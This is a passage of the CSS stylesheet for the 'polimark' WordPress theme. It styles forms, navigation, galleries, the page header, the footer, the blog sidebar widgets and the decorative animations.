border-bottom: 1px solid var(--polimark-color-border);
}
th {
font-weight: 600;
}
th,
td {
padding: 10px;
} a {
color: var(--polimark-color-base);
}
a:visited {
color: var(--polimark-color-primary);
}
a:hover,
a:focus,
a:active {
color: var(--polimark-color-primary);
}
a:focus {
outline: thin dotted;
}
a:hover,
a:active {
outline: 0;
} button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
color: rgba(0, 0, 0, 0.8);
line-height: 1;
padding: 0.6em 1em 0.4em;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
border-color: #ccc #bbb #aaa;
}
button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
border-color: #aaa #bbb #bbb;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
color: #666;
border: 1px solid #ccc;
border-radius: 3px;
padding: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
color: #111;
}
select {
border: 1px solid #ccc;
}
textarea {
width: 100%;
}   .main-navigation {
display: block;
width: 100%;
}
.main-navigation ul {
display: none;
list-style: none;
margin: 0;
padding-left: 0;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 100%;
left: -999em;
z-index: 99999;
}
.main-navigation ul ul ul {
left: -999em;
top: 0;
}
.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
display: block;
left: auto;
}
.main-navigation ul ul a {
width: 200px;
}
.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
left: auto;
}
.main-navigation li {
position: relative;
}
.main-navigation a {
display: block;
text-decoration: none;
} .menu-toggle,
.main-navigation.toggled ul {
display: block;
}
@media screen and (min-width: 37.5em) {
.menu-toggle {
display: none;
}
.main-navigation ul {
display: flex;
}
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
display: flex;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
flex: 1 0 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
text-align: end;
flex: 1 0 50%;
} .sticky {
display: block;
}
.post,
.page {
margin: 0 0 0px;
}
.updated:not(.published) {
display: none;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
} .widget {
margin: 0 0 1.5em;
}
.widget select {
max-width: 100%;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} .custom-logo-link {
display: inline-block;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: center;
} .gallery {
margin-bottom: 1.5em;
display: grid;
grid-gap: 1.5em;
}
.gallery-item {
display: inline-block;
text-align: center;
width: 100%;
}
.gallery-columns-2 {
grid-template-columns: repeat(2, 1fr);
}
.gallery-columns-3 {
grid-template-columns: repeat(3, 1fr);
}
.gallery-columns-4 {
grid-template-columns: repeat(4, 1fr);
}
.gallery-columns-5 {
grid-template-columns: repeat(5, 1fr);
}
.gallery-columns-6 {
grid-template-columns: repeat(6, 1fr);
}
.gallery-columns-7 {
grid-template-columns: repeat(7, 1fr);
}
.gallery-columns-8 {
grid-template-columns: repeat(8, 1fr);
}
.gallery-columns-9 {
grid-template-columns: repeat(9, 1fr);
}
.gallery-caption {
display: block;
}   .infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
display: none;
} .infinity-end.neverending .site-footer {
display: block;
}   .screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
clip-path: none;
color: #21759b;
display: block;
font-size: 0.875rem;
font-weight: 700;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000;
} #primary[tabindex="-1"]:focus {
outline: 0;
} .alignleft { float: left; margin-right: 1.5em;
margin-bottom: 1.5em;
}
.alignright { float: right; margin-left: 1.5em;
margin-bottom: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
margin-bottom: 1.5em;
}:root {
--polimark-font: 'Barlow', sans-serif;
--polimark-font-two: 'reeyregular', sans-serif;
--polimark-color-base: #f5381f;
--polimark-color-primary: #332e98;
--polimark-color-gray: #efeff7;
--polimark-color-black: #11134f;
--polimark-color-text: #797889;
--polimark-color-text-light: #afb0d3;
--polimark-color-text-lighter: #b9bbdf;
--polimark-color-border: #e4e4f0;
--polimark-color-background: #0f1149;
--polimark-color-background-primary: #32369a;
--polimark-border-radius: 8px;
--bs-gutter-x: 30px;
} body {
font-family: var(--polimark-font, "Barlow", sans-serif);
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 1.888em;
}
a {
color: var(--polimark-color-base, #f5381f);
}
.page-wrapper {
overflow: hidden;
min-width: 300px;
width: 100%;
}
.container {
padding-left: calc(var(--bs-gutter-x) / 2);
padding-right: calc(var(--bs-gutter-x) / 2);
}
@media (min-width: 1200px) {
.container {
width: 100%;
max-width: 1200px;
}
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.row {
--bs-gutter-x: 30px;
--bs-gutter-y: 30px;
}
.thm-btn {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
font-family: var(--polimark-font, "Barlow", sans-serif);
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
padding: 12px;
padding-left: 39px;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: center;
transition: all 500ms ease;
}
.thm-btn>i {
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
margin-left: 30px;
}
.thm-btn:visited,
.thm-btn:focus,
.thm-btn:active {
color: #fff;
}
.thm-btn:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.block-heading__text {
margin: 0;
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-base, #f5381f);
line-height: 1;
margin-bottom: 10px;
}
.block-heading__title {
margin: 0;
font-weight: 800;
font-size: 40px;
color: var(--polimark-color-black, #11134f);
}
@media (min-width: 768px) {
.block-heading__title {
font-size: 50px;
}
}
.image-box {
position: relative;
}
.image-box__icon {
position: absolute;
top: 50%;
left: 50%;
transform: translateY(-50%) translateX(-50%);
width: 120px;
height: 120px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
background-color: #fff;
z-index: 10;
border-radius: 50%;
}
.image-box__icon i {
color: var(--polimark-color-base, #f5381f);
font-size: 64px;
}
.image-box__images {
position: relative;
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 30px;
}
@media (min-width: 576px) {
.image-box__images {
grid-template-columns: repeat(2, 1fr);
}
}
.image-box__images img {
border-radius: var(--polimark-border-radius, 8px) !important;
width: 100% !important;
} .scroll-to-top {
position: fixed;
right: 20px;
bottom: 20px;
width: 44px;
height: 44px;
color: #fff;
font-size: 14px;
line-height: 44px;
border-radius: 50%;
text-align: center;
z-index: 100;
cursor: pointer;
background: var(--polimark-color-black, #11134f);
display: none;
transition: all 300ms ease;
}
.scroll-to-top:hover {
background: var(--polimark-color-base, #f5381f);
color: #ffffff;
} @keyframes rotateMe {
from {
transform: rotate(0deg) scale(1);
}
to {
transform: rotate(360deg);
}
}
.preloader {
position: fixed;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 999999;
background-color: white;
background-color: var(--polimark-color-black, #11134f);
}
.elementor-html .preloader,
.elementor-editor-active .preloader {
display: none !important;
}
.preloader .icon {
position: fixed;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 5;
background-color: rgba(0, 0, 0, 0);
background-position: center center;
background-repeat: no-repeat;
background-image: url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/images/shapes/preloader-icon.png);
transition: all 200ms ease;
-webkit-animation-name: rotateMe;
-webkit-animation-duration: 2s;
-webkit-animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
-moz-animation-name: rotateMe;
-moz-animation-duration: 2s;
-moz-animation-iteration-count: infinite;
-moz-animation-timing-function: linear;
-ms-animation-name: rotateMe;
-ms-animation-duration: 2s;
-ms-animation-iteration-count: infinite;
-ms-animation-timing-function: linear;
animation-name: rotateMe;
animation-duration: 2s;
animation-iteration-count: infinite;
animation-timing-function: linear;
}
.page-loaded .preloader .icon {
opacity: 0;
}
@keyframes bgSlide {
0% {
background-position: 0 0;
}
20% {
background-position: -100px 0;
}
40% {
background-position: -200px 0;
}
60% {
background-position: -150px 0;
}
80% {
background-position: -100px 0;
}
100% {
background-position: 0px 0;
}
}
.bg-slide-animation {
animation: bgSlide 20s linear infinite;
}
@keyframes float-bob-y {
0% {
transform: translateY(0px);
}
50% {
transform: translateY(5px);
}
100% {
transform: translateY(0px);
}
}
.float-bob-y {
-webkit-animation-name: float-bob-y;
animation-name: float-bob-y;
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
@keyframes float-bob-y-2 {
0% {
transform: translateY(0px);
}
50% {
transform: translateY(20px);
}
100% {
transform: translateY(0px);
}
}
.float-bob-y-2 {
-webkit-animation-name: float-bob-y-2;
animation-name: float-bob-y-2;
-webkit-animation-duration: 4s;
animation-duration: 4s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
@keyframes float-bob-x {
0% {
transform: translateX(0px);
}
50% {
transform: translateX(-30px);
}
100% {
transform: translateX(0px);
}
}
.float-bob-x {
-webkit-animation-name: float-bob-x;
animation-name: float-bob-x;
-webkit-animation-duration: 15s;
animation-duration: 15s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
} .page-header {
background-color: var(--polimark-color-background-primary, #32369a);
padding-top: 65px;
padding-bottom: 80px;
position: relative;
}
@media (min-width: 1200px) {
.page-header {
padding-top: 105px;
padding-bottom: 0;
}
}
@media (min-width: 1200px) {
.page-header-only-title {
padding-bottom: 120px;
}
}
.page-header::before {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 685px;
height: 397px;
background-image: url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/images/shapes/footer-bg-1-1.png);
background-repeat: no-repeat;
background-color: var(--polimark-color-background-primary, #32369a);
background-blend-mode: overlay;
}
.page-header .container {
position: relative;
z-index: 10;
}
.page-header__title {
margin: 0;
font-size: 40px;
color: #fff;
font-weight: 800;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.page-header__title {
font-size: 50px;
max-width: 490px;
}
.page-header__title--full {
max-width: 100%;
}
}
@media (min-width: 1200px) {
.page-header-only-title .page-header__title {
margin-bottom: 0;
}
.page-header__title {
font-size: 70px;
margin-bottom: 40px;
}
}
.page-header__text {
margin: 0;
color: var(--polimark-color-text-lighter, #b9bbdf);
font-size: 22px;
line-height: 1.5em;
}
@media (min-width: 768px) {
.page-header__text {
max-width: 418px;
font-size: 24px;
}
.page-header__text--full {
max-width: 100%;
}
}
.page-header__breadcrumbs {
background-color: var(--polimark-color-base, #f5381f);
display: inline-flex;
align-items: center;
font-size: 16px;
font-weight: 600;
color: #fff;
padding-left: 30px;
text-transform: capitalize;
padding-top: 8.5px;
padding-bottom: 11.5px;
position: relative;
flex-wrap: wrap;
padding-right: 30px;
margin-top: 50px;
}
@media (min-width: 768px) {
.page-header__breadcrumbs {
padding-right: 0;
}
}
@media (min-width: 1200px) {
.page-header__breadcrumbs {
margin-top: 90px;
}
}
.page-header__breadcrumbs::after {
content: '';
position: absolute;
bottom: 0;
left: calc(100% - 1px);
width: 45px;
background-color: var(--polimark-color-base, #f5381f);
height: 100%;
clip-path: polygon(0 0, 100% 0, 44% 100%, 0% 100%);
opacity: 0;
}
@media (min-width: 768px) {
.page-header__breadcrumbs::after {
opacity: 1;
}
}
.page-header__breadcrumbs>span {
margin-left: 5px;
margin-right: 5px;
}
.page-header__breadcrumbs>span:first-child {
margin-left: 0;
}
.page-header__breadcrumbs>span:last-child {
margin-right: 0;
}
.page-header__breadcrumbs a {
color: inherit;
transition: all 500ms ease;
text-decoration: none;
}
.page-header__breadcrumbs a:hover {
color: var(--polimark-color-black, #11134f);
}
.page-header .image-layer {
display: none;
position: absolute;
top: 0;
right: 0;
width: 100%;
height: 100%;
max-width: 600px;
clip-path: polygon(14% 0, 100% 0, 100% 100%, 0% 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
@media (min-width: 1200px) {
.page-header .image-layer {
display: block;
}
}
@media (min-width: 1440px) {
.page-header .image-layer {
max-width: 918px;
}
} .default-footer {
background-color: var(--polimark-color-background, #0f1149);
padding-top: 40.5px;
padding-bottom: 40.5px;
}
.default-footer__text {
margin: 0;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
font-weight: 500;
}
.footer-top {
padding-top: 50px;
padding-bottom: 50px;
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
margin-bottom: 80px;
}
@media (min-width: 768px) {
.footer-top {
margin-bottom: 100px;
}
}
.footer-top .container {
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
padding: 0;
}
@media (min-width: 992px) {
.footer-top .container {
flex-direction: row;
justify-content: space-between;
}
}
.footer-top .logo-box .logo img {
image-rendering: -moz-crisp-edges;
image-rendering: -o-crisp-edges;
image-rendering: -webkit-optimize-contrast;
image-rendering: crisp-edges;
-ms-interpolation-mode: nearest-neighbor;
-webkit-backface-visibility: hidden;
-ms-transform: translateZ(0);
-webkit-transform: translateZ(0);
transform: translateZ(0);
}
.footer-top__social {
margin-top: 30px;
display: flex;
justify-content: center;
align-items: center;
}
@media (min-width: 992px) {
.footer-top__social {
margin-top: 0;
}
}
.footer-top__social a {
display: flex;
justify-content: center;
align-items: center;
text-align: center;
color: var(--polimark-color-black, #11134f);
width: 42px;
height: 42px;
background-color: #fff;
border-radius: 7px;
transition: all 500ms ease;
}
.footer-top__social a:hover {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.footer-top__social a+a {
margin-left: 12px;
}
.footer-widget__title {
margin: 0;
font-size: 22px;
font-weight: 800;
color: #fff;
margin-bottom: 40px;
}
.footer-widget__text {
margin: 0;
font-size: 16px;
line-height: 34px;
color: var(--polimark-color-text-light, #afb0d3);
font-weight: 500;
margin-top: -14px;
}
.footer-widget__infos {
margin: 0;
padding: 0;
margin-top: 20px;
}
.footer-widget__infos li {
position: relative;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px !important;
line-height: 20px !important;
font-weight: 500 !important;
padding-left: 38px !important;
padding-bottom: 20px !important;
}
.footer-widget__infos li>i {
position: absolute;
top: 5px;
left: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
}
.footer-widget__infos li a {
color: inherit;
transition: all 500ms ease;
}
.footer-widget__infos li a:hover {
color: #fff;
}
.footer-widget__infos li span {
font-size: 16px;
line-height: 28px;
}
.footer-widget__menu {
margin: 0;
padding: 0;
list-style: none;
margin-top: -1px !important;
}
.footer-widget__menu li {
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
line-height: 1;
}
.footer-widget__menu li+li {
margin-top: 20px;
}
.footer-widget__menu li a {
color: inherit;
transition: all 500ms ease;
}
.footer-widget__menu li a:hover {
color: #fff;
}
.footer-widget__news+.footer-widget__news {
margin-top: 31px;
}
.footer-widget__news {
position: relative;
padding-left: 0px;
}
@media (min-width: 768px) {
.footer-widget__news {
padding-left: 107px;
}
}
.footer-widget__news .image-box {
position: relative;
top: auto;
left: auto;
margin-bottom: 20px;
}
@media (min-width: 768px) {
.footer-widget__news .image-box {
position: absolute;
top: 0;
left: 0;
margin-bottom: 0;
}
}
.footer-widget__news .image-box img {
border-radius: var(--polimark-border-radius, 8px);
}
.footer-widget__news__meta {
display: flex;
margin: 0;
padding: 0;
align-items: center;
margin-bottom: 15px;
}
.footer-widget__news__meta li {
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
line-height: 17px;
display: flex;
align-items: center;
margin-top: -3px;
}
.footer-widget__news__meta li:last-child {
color: var(--polimark-color-base, #f5381f);
}
.footer-widget__news__meta li:not(:last-child)::after {
content: '|';
color: var(--polimark-color-text-light, #afb0d3);
margin-left: 10px;
margin-right: 10px;
}
.footer-widget__news .content-box h3 {
font-size: 22px;
line-height: 30px;
color: #ffffff;
font-weight: 800;
}
.footer-widget__news .content-box h3 a {
color: inherit;
transition: all 500ms ease;
}
.footer-widget__news .content-box h3 a:hover {
color: var(--polimark-color-base, #f5381f);
}
.footer-widget.newsletter-widget .text {
margin: 0;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
line-height: 34px;
font-weight: 500;
margin-top: -14px;
margin-bottom: 19px;
}
.footer-widget.newsletter-widget input[type=email] {
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
font-size: 16px;
font-weight: 500;
padding: 0 30px;
outline: none;
display: block;
line-height: 1;
margin-bottom: 10px;
font-family: var(--polimark-font, "Barlow", sans-serif);
border: none;
}
.footer-widget.newsletter-widget input[type=email]::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
}
.footer-widget.newsletter-widget .thm-btn {
background-color: var(--polimark-color-primary, #332e98);
}
.footer-widget.newsletter-widget .thm-btn:hover {
background-color: var(--polimark-color-base, #f5381f);
}
.footer-bottom {
background-color: var(--polimark-color-background, #0f1149);
padding-top: 30px;
padding-bottom: 30px;
overflow: hidden;
}
@media (min-width: 992px) {
.footer-bottom {
padding-top: 41px;
padding-bottom: 41px;
margin-top: -114px;
}
}
.footer-bottom .container {
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
}
@media (min-width: 992px) {
.footer-bottom .container {
flex-direction: row;
justify-content: space-between;
}
}
.footer-bottom__copytext {
margin: 0;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
font-weight: 500;
margin: 0;
text-align: center;
}
@media (min-width: 992px) {
.footer-bottom__copytext {
text-align: left;
}
}
.footer-bottom__menu {
margin: 0;
padding: 0;
display: flex;
align-items: center;
flex-wrap: wrap;
margin-left: -19px;
margin-right: -19px;
text-align: center;
justify-content: center;
}
@media (min-width: 992px) {
.footer-bottom__menu {
text-align: left;
}
}
.footer-bottom__menu li {
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
font-weight: 500;
margin-left: 19px;
margin-right: 19px;
}
.footer-bottom__menu li a {
color: inherit;
transition: all 500ms ease;
}
.footer-bottom__menu li a:hover {
color: var(--polimark-color-base, #f5381f);
} .blog-sidebar {
margin-top: 50px;
}
@media (min-width: 992px) {
.blog-sidebar {
margin-top: 0;
}
}
.blog-sidebar .widget {
background-color: var(--polimark-color-gray, #efeff7);
padding: 40px;
margin-bottom: 30px;
border-radius: var(--polimark-border-radius, 8px);
}
.blog-sidebar .widget:last-child {
margin-bottom: 0;
}
.blog-sidebar .widget-title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 24px;
font-weight: 800;
margin-top: -5px;
margin-bottom: 25px;
}
.blog-sidebar .widget-title a {
color: inherit;
text-decoration: none;
}
.blog-sidebar .widget select {
width: 100%;
height: 60px;
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
border: 1px solid var(--polimark-color-border, #e4e4f0);
outline: none;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
padding-left: 30px;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="currentColor" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
background-repeat: no-repeat;
background-position: right 30px top 50%;
background-size: .65em auto;
}
.blog-sidebar .widget ul {
margin: 0;
padding: 0;
list-style: none;
}
.blog-sidebar .widget_archive select {
margin-bottom: 10px;
}
.blog-sidebar .widget_categories ul li,
.blog-sidebar .widget_meta ul li,
.blog-sidebar .widget_nav_menu ul li,
.blog-sidebar .widget_pages ul li,
.blog-sidebar .widget_archive ul li {
font-size: 16px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
position: relative;
transition: all 500ms ease;
}
.blog-sidebar .widget_categories ul li a:hover,
.blog-sidebar .widget_meta ul li a:hover,
.blog-sidebar .widget_nav_menu ul li a:hover,
.blog-sidebar .widget_pages ul li a:hover,
.blog-sidebar .widget_archive ul li a:hover {
color: var(--polimark-color-black, #11134f);
text-shadow: 0 0 1px currentColor;
}
.blog-sidebar .widget_categories,
.blog-sidebar .widget_pages,
.blog-sidebar .widget_nav_menu,
.blog-sidebar .widget_meta,
.blog-sidebar .widget_archive {
padding-top: 35px;
padding-bottom: 30px;
}
.blog-sidebar .widget_categories ul,
.blog-sidebar .widget_pages ul,
.blog-sidebar .widget_nav_menu ul,
.blog-sidebar .widget_meta ul,
.blog-sidebar .widget_archive ul {
margin-top: -17px;
}
.blog-sidebar .widget_categories ul li::before,
.blog-sidebar .widget_pages ul li::before,
.blog-sidebar .widget_nav_menu ul li::before,
.blog-sidebar .widget_meta ul li::before,
.blog-sidebar .widget_archive ul li::before {
font-family: 'Font Awesome 5 Free';
font-weight: 900;
content: '\f105';
position: absolute;
top: -1px;
right: 0;
}
.blog-sidebar .widget_categories ul li+li,
.blog-sidebar .widget_pages ul li+li,
.blog-sidebar .widget_nav_menu ul li+li,
.blog-sidebar .widget_meta ul li+li,
.blog-sidebar .widget_archive ul li+li {
margin-top: 7px;
}
.blog-sidebar .widget_categories ul li a,
.blog-sidebar .widget_pages ul li a,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_nav_menu ul li a,
.blog-sidebar .widget_archive ul li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
}
.blog-sidebar .widget_calendar {
padding-bottom: 30px;
}
.blog-sidebar .calendar_wrap {
margin-top: -5px;
}
.blog-sidebar .calendar_wrap .wp-calendar-table {
background-color: #fff;
overflow: hidden;
border-radius: var(--polimark-border-radius, 8px);
margin-bottom: 0;
}
.blog-sidebar .calendar_wrap .wp-calendar-nav {
display: flex;
justify-content: space-between;
align-items: center;
}
.blog-sidebar .calendar_wrap .wp-calendar-nav [class*=wp-calendar-nav-] {
line-height: 1;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
font-weight: 600;
}
.blog-sidebar .calendar_wrap .wp-calendar-nav [class*=wp-calendar-nav-] a {
color: inherit;
text-decoration: none;
}
.blog-sidebar .calendar_wrap .wp-calendar-table thead {
background-color: var(--polimark-color-primary, #332e98);
}
.blog-sidebar .calendar_wrap .wp-calendar-table thead th {
text-align: center;
line-height: 40px;
color: #fff;
font-weight: 600;
font-size: 18px;
}
.blog-sidebar .calendar_wrap .wp-calendar-table tbody td {
text-align: center;
line-height: 33px;
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.blog-sidebar .calendar_wrap .wp-calendar-table tbody td a {
color: var(--polimark-color-black, #11134f);
text-shadow: 0 0 1px currentColor;
text-decoration: none;
}
.blog-sidebar .calendar_wrap .wp-calendar-table caption {
font-weight: 600;
text-align: center;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
line-height: 1;
margin-top: 10px;
}
.blog-sidebar .widget_pages ul li ul,
.blog-sidebar .widget_nav_menu ul li ul,
.blog-sidebar .widget_categories ul li ul {
padding-left: .5em;
margin-top: 7px;
}
.blog-sidebar .widget_categories select {
margin-bottom: 10px;
}
.blog-sidebar .widget_tag_cloud .tagcloud {
display: flex;
flex-wrap: wrap;
align-items: center;
margin-left: -10px;
margin-top: -10px;
}
.blog-sidebar .widget_tag_cloud .tagcloud a {
font-size: 12px !important;
font-weight: 800;
margin-left: 10px;
margin-top: 10px;
text-transform: uppercase;
background-color: #fff;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
text-decoration: none;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-text, #797889);
padding-left: 17px;
padding-right: 17px;
padding-top: 2.5px;
padding-bottom: 2.5px;
border: 1px solid var(--polimark-color-border, #e4e4f0);
transition: all 500ms ease;
}
.blog-sidebar .widget_tag_cloud .tagcloud a:hover {
border-color: var(--polimark-color-base, #f5381f);
background-color: var(--polimark-color-base, #f5381f);
color: #ffffff;
}
.blog-sidebar .widget p {
font-size: 16px;
font-weight: 500;
line-height: 32px;
margin-bottom: 15px;
}
.blog-sidebar .widget strong {
color: var(--polimark-color-black, #11134f);
}
.blog-sidebar .widget .searchform {
position: relative;
margin-top: -5px;
}
.blog-sidebar .widget .searchform input[type=text] {
width: 100%;
height: 60px;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
border: 1px solid var(--polimark-color-border, #e4e4f0);
outline: none;
padding-left: 30px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.blog-sidebar .widget .searchform ::placeholder {
color: inherit;
opacity: 1;
}
.blog-sidebar .widget .searchform button[type=submit] {
width: auto;
height: auto;
padding: 0;
background-color: rgba(0, 0, 0, 0);
color: var(--polimark-color-base, #f5381f);
font-size: 18px;
position: absolute;
top: 50%;
transform: translateY(-50%);
right: 30px;
border: none;
outline: none;
}
.blog-sidebar .widget_recent_entries ul,
.blog-sidebar .widget_recent_comments ul {
margin-top: -10px;
}
.blog-sidebar .widget_recent_entries ul li,
.blog-sidebar .widget_recent_comments ul li {
position: relative;
padding-left: 64px;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
}
.blog-sidebar .widget_recent_entries ul li+li,
.blog-sidebar .widget_recent_comments ul li+li {
margin-top: 20px;
}
.blog-sidebar .widget_recent_comments ul li::before {
content: '\f075';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
width: 44px;
height: 44px;
border-radius: 50%;
background-color: var(--polimark-color-primary, #332e98);
font-size: 16px;
color: #fff;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
transition: all 500ms ease;
}
.blog-sidebar .widget_recent_entries ul li:hover::before,
.blog-sidebar .widget_recent_comments ul li:hover::before {
background-color: var(--polimark-color-base, #f5381f);
}
.blog-sidebar .widget_recent_entries ul li a,
.blog-sidebar .widget_recent_comments ul li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
}
.blog-sidebar .widget_recent_comments ul li a:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-sidebar .widget_recent_entries ul li {
min-height: 44px;
display: flex;
align-items: center;
}
.blog-sidebar .widget_recent_entries ul li::before {
content: '\f044';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
width: 44px;
height: 44px;
background-color: var(--polimark-color-black, #11134f);
color: #fff;
font-size: 16px;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
border-radius: 50%;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
transition: all 500ms ease;
}
.blog-sidebar .widget_rss ul li+li {
margin-top: 22px;
}
.blog-sidebar .widget_rss ul li .rsswidget {
display: block;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
line-height: 1.5em;
font-weight: 800;
text-decoration: none;
transition: all 500ms ease;
}
.blog-sidebar .widget_rss ul li .rsswidget:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-sidebar .widget_rss ul li .rss-date {
display: flex;
align-items: center;
color: var(--polimark-color-text, #797889);
font-size: 14px;
font-weight: 600;
margin-top: 6px;
}
.blog-sidebar .widget_rss ul li .rss-date::before {
content: '\f017';
font-family: 'Font Awesome 5 Free';
font-weight: 400;
font-size: 14px;
color: var(--polimark-color-base, #f5381f);
margin-right: 10px;
}
